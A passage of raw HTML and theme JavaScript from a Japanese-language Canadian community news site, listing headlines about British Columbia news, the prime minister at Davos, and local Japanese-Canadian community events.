tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1408";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "282";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>

            <div class="td-excerpt">
                オーストラリアでブリティッシュ・コロンビア州出身の女性が死亡していたことが分かった。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36309","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "364";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36309","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1408";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
